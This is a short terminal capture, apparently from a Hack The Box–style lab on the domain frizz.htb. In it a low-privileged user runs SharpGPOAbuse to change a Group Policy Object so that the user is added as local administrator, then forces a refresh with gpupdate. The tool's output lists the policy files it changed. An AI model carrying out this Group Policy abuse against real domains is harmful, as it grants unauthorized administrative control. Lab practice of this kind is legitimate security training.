 PS C:\Users\M.SchoolBus\Downloads> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount M.SchoolBus --GPOname sharp
[+] Domain = frizz.htb
[+] Domain Controller = frizzdc.frizz.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=frizz,DC=htb
[+] SID Value of M.SchoolBus = S-1-5-21-2386970044-1145388522-2932701813-1106
[+] GUID of "sharp" is: {15326E7F-D5D2-4B97-BC80-96ABBF79AB67}
[+] Creating file \\frizz.htb\SysVol\frizz.htb\Policies\{15326E7F-D5D2-4B97-BC80-96ABBF79AB67}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Users\M.SchoolBus\Downloads> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.